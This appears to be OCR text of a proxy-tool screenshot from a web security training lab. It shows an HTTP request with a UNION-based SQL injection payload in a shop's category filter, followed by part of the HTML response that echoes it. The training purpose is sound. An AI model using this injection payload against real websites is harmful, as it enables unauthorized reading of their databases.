 Request
Pretty Raw Hex \n
1 GET /filter?category='+union+select+'1','2'+from+dual-- HTTP/2
2 Host: 0a43002f0464289080e8fdad00c500b1.web-security-academy.net
3 Cookie: session=0G3jo3yYyspPbtRgKNSClizjHH5losq6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a43002f0464289080e8fdad00c500b1.web-security-academy.net/
filter?category=Lifestyle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
</p>
69 </section>
70 </header>
71 <header class="notification-header">
72 </header>
73 <section class="ecoms-pageheader">
74 <img src="/resources/images/shop.svg">
75 </section>
76 <section class="ecoms-pageheader">
77 <h1>
&apos; union select &apos;1&apos;,&apos;2&apos; from
dual--
</h1>
78 </section>
79 <section class="search-filters">
80 <label>
Refine your search:
</label>
81 <a class="filter-category" href="/">
All
</a>
82 <a class="filter-category" href="
/filter?category=Accessories">
Accessories
</a>
83 <a class="filter-category" href="
/filter?category=Food+%26+Drink">
Food & Drink
</a>
84 <a class="filter-category" href="
/filter?category=Lifestyle">
Lifestyle
</a>
85 <a class="filter-category" href="
/filter?category=Tech+gifts">
Tech gifts
</a>
86 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games